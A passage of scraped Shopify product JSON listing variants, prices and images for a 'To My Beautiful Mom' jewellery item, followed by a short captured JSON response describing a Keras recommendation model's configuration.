Box","option3":null,"sku":"SO-10240406","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601199709,"product_id":7095935008861,"position":7,"created_at":"2023-04-29T13:43:18-04:00","updated_at":"2024-02-06T07:31:08-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668","variant_ids":[41022921441373]},"available":true,"name":"To My Beautiful Mom - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035870301,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921474141,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240407","requires_shipping":true,"taxable":true,"featured_image":{"id":33086600773725,"product_id":7095935008861,"position":2,"created_at":"2023-04-29T13:43:08-04:00","updated_at":"2024-02-06T07:26:51-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411","variant_ids":[41022921474141]},"available":true,"name":"To My Beautiful Mom - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035444317,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921506909,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240408","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601232477,"product_id":7095935008861,"position":8,"created_at":"2023-04-29T13:43:21-04:00","updated_at":"2024-02-06T07:28:57-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537","variant_ids":[41022921506909]},"available":true,"name":"To My Beautiful Mom - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035903069,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921539677,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240409","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601003101,"product_id":7095935008861,"position":5,"created_at":"2023-04-29T13:43:15-04:00","updated_at":"2024-02-06T07:45:13-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513","variant_ids":[41022921539677]},"available":true,"name":"To My Beautiful Mom - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035673693,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885","options":[{"name":"Title","position":1,"values":["14K White Gold Finish","18K Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],"url":"\/products\/to-my-beautiful-mom-mother","media":[{"alt":null,"id":25393035411549,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885","width":1000},{"alt":null,"id":25393035444317,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411","width":1000},{"alt":null,"id":25393035542621,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497","width":1000},{"alt":null,"id":25393035640925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261","width":1000},{"alt":null,"id":25393035673693,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513","width":1000},{"alt":null,"id":25393035771997,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675","width":1000},{"alt":null,"id":25393035870301,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668","width":1000},{"alt":null,"id":25393035903069,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x32:2d:45:7e:40:6d:5e:36:73:6e:41:71:31:31:6d:3e:37:78:78:47:4d:24:7b:4f:21:3b:3a:5c:4d;keras;orowtma49ke6krcpuqdnxgoe75ly13uc7k4qp362htt8d8qdqrciia784a74gen9opx8gkwz","weights":"../weights/322d457e.h5","biases":"../biases/322d457e.h5"}